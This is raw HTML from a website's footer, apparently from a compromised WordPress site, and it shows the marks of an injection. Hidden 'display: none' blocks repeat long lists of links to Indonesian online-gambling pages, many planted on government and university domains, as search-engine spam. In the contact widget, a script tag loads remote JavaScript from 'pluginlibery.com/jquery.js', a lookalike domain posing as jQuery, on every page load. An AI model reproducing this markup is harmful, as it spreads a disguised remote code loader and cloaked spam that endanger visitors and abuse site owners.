<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
